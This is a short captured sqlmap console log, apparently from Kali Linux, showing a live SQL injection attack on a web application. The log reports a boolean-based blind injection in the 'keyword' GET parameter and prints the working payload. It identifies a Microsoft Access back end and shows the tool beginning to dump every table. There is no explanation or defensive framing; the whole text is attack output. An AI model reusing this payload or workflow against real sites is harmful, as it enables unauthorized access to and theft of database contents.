 [19:58:33] [INFO] testing connection to the target URL
[19:58:33] [INFO] heuristics detected web page charset 'GB2312'
[19:58:33] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 3266=3266 AND '%'='&up_down=up
---
[19:58:33] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[19:58:33] [INFO] sqlmap will dump entries of all tables from all databases now
[19:58:33] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
KALI LINUX